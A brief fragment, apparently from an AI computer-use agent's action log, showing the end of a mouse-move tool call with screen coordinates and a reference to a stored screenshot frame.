"mouse_move", "coordinate": [961, 295]}
